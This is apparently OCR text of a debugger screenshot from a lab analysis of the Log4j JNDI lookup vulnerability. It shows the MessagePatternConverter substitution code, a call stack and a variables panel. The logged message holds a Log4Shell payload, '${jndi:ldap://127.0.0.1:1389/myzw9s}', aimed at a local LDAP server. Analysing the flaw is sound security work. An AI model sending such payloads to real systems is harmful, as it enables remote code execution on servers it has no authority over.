 ar org apache logging log4j core pattern MessagePatternConverter DemoApplication
rol.java AbstractOutputStreamAppender.java PatternLayout.java MessagePatternConverter.java PatternFormatter.java
119 final int offset = workingBuilder.length(); offset: 181
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats:
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: SimpleMessage@7367 wor
124 }
125
126 // TODO can we optimize this?
127 if (config != null = true && !noLookups = true ) { config: XmlConfiguration@6354 noLookups:
128 for (int i = offset; i < workingBuilder.length() - 1; i++) {
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
130 final String value = workingBuilder.substring(offset, workingBuilder.length
());
131 workingBuilder.setLength(offset);
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
136 if (doRender = false ) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
140 }
141 if (msg != null) {
142 String result;
Debug: DemoApplication
Debugger Console Endpoints
Frames
"http-nio-80-e..."main": RUNNING
format:127, MessagePatternConverter (org.apache.logg
format:38, PatternFormatter (org.apache.logging.log4j.c
toSerializable:345, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
directEncodeEvent:197, AbstractOutputStreamAppender
tryAppend:190, AbstractOutputStreamAppender (org.ap
append:181, AbstractOutputStreamAppender (org.apach
tryCallAppender:156, AppenderControl (org.apache.logg
callAppender0:129, AppenderControl (org.apache.loggin
callAppenderPreventRecursion:120, AppenderControl (o
Variables
this = {MessagePatternConverter@7317}
event = {Log4jLogEvent@7362} ... toString()
loggerFqcn = "org.apache.logging.log4j.spi.AbstractLogger"
marker = null
level = {Level@6338} ... toString()
loggerName = "com.examplespring.demo.controller.LogTest"
message = {SimpleMessage@7367} "${jndi:ldap://127.0.0.1:1389/myzw9s}"
instant = {MutableInstant@7368} ... toString()
thrown = null
thrownProxy = null
contextData = {SortedArrayStringMap@6365} ... toString()
contextStack = {ThreadContext$EmptyThreadContextStack@6366} size = 0
threadId = 0
threadName = "http-nio-80-exec-4"
threadPriority = 0